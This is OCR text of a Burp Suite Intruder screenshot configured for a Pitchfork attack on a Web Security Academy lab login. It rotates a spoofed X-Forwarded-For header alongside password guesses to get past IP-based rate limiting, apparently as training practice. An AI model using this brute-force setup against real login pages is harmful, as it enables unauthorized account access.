 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 × +
Pitchfork attack
Start attack
Target https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
3 Cookie: session=0rf7u7J6DCNXPSNEo9L0mY0czNCcEHL8
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 X-Forwarded-For: 192.168.44.§13§
16 Accept-Language: en-GB,en;q=0.8
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net/login
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24
25 username=al&password=§pass§
Search
2 highlights 2 payload positions Length: 1022
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used to
manage the usage of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random de
Default resource pool 10
Custom resource pool 1 1 50
Create new resource pool
Name:
Maximum concurrent requests:
Delay between requests: milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling
429
503
Other
CSV format (e.g. 504,505)
§ Payloads
Resource pool
Settings
Event log (2) All issues (88)
Memory: 206.7MB